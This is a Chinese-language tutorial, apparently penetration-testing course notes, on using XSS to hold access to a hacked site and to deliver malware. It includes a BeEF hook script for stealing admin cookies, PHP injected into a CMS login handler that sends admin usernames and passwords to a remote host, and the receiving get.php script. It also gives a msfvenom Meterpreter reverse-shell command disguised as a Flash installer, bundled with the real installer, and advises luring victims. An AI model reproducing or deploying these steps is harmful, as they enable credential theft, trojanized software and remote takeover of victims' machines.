目录

XSS-后台植入 Cookie&表单劫持(权限维持)

案例演示

XSS-Flash 钓鱼配合 MSF 捆绑上线



1、生成后门

2、下载官方文件-保证安装正常







3、压缩捆绑文件-解压提取运行

4、MSF 配置监听状态

5、诱使受害者访问 URL-语言要适当

XSS-浏览器网马配合 MSF 访问上线

1、配置 MSF 生成 URL

2、诱使受害者访问 URL-语言要适当

链接:https://pan.baidu.com/s/1ylKH1_BZI1OB2fNKP7scug?pwd=z00z

提取码:z00zXSS-后台植入 Cookie&表单劫持(权限维持)



什么是权限维持,就是虽然我们获取到了网站权限,但是并不能保证一直拥有权限,因为可能某一天对方的杀毒软件将我们植入的后门代码给删除了,那么就不能保证权限的持续,所以要获取管理员后台的登入账号密码,虽然可以通过获取Cookie值进行登入,但是如果在有防护的情况下获取到的Cookie值可能是错误的,这样就无法登入后台。当然我们在拥有权限的基础上,可以直接进入通过数据库查看账号密码,但是如果密码加密了呢,而且还是无法解密呢,虽然数据库里面也能获取到一些数据,但是不够直观,但是后台的数据是直观的,所以这里要解决的就是在获取了权限的情况下无法登入后台的情况。

案例演示



搭建环境,对应的源码配套资料里面有



在管理员登入成功界面植入xss代码,然后模拟管理员登入,通过beef或者xss平台获取Cookie值,这里使用的是beef

<script src="http://192.168.68.130:3000/hook.js"></script>

/admin/index.php



登入beef查看在线主机获取Cookie值

这里有点尴尬,这个Cookie值是正确的,可以通过抓包改包成功登入后台

ok现在我们尝试用表单劫持获取后台的登入账号密码,基本思路:要先知道登入界面的数据会传到哪个文件进行后台处理,我们追踪到那个文件通过js代码将数据获取然后传到我们的远程主机上面,这样我们就可以成功获取到后台的账号密码。



在登入界面通过抓包查看数据的走向



然后在目录下找到对应文件打开,阅读代码功能



我们在下面写入对应代码获取数据

$up='<script src=http://IP/hyw/get.php?user='.$metinfo_admin_name.'&pass='.$metinfo_admin_pass.'></script>';

echo $up;



登入远程服务器,在服务器对应目录新建get.php文件,在get.php文件里写入接收数据的对应代码

<?php

$u = $_GET['user'];

$p = $_GET['pass'];

$myfile = fopen("newfile.txt", "w+");

fwrite($myfile, $u);

fwrite($myfile, '|');

fwrite($myfile, $p);

fclose($myfile);

?>

XSS-Flash 钓鱼配合 MSF 捆绑上线

1、生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=6666 -f exe > flash.exe

2、下载官方文件-保证安装正常





3、压缩捆绑文件-解压提取运行

修改名称,选择创建自解压格式

更改图标(对应的软件在配套资源里面有)

更改图标(对应的软件在配套资源里面有)

这样我们就将官方软件和我们的后门软件捆绑在一起了

